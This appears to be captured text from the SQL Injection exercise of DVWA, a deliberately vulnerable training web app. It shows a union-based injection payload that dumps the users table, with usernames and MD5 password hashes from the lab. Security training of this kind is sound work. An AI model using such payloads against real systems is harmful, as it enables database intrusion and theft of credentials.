 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1 = 1 union select user, password from users#
First name: admin
Surname: admin
ID: 1' and 1 = 1 union select user, password from users#
First name: admin
Surname: 202cb962ac59075b964b07152d234b70
ID: 1' and 1 = 1 union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1 = 1 union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1 = 1 union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1 = 1 union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1 = 1 union select user, password from users#
First name: user
Surname: ee11cbb19052e40b07aac0ca060c23ee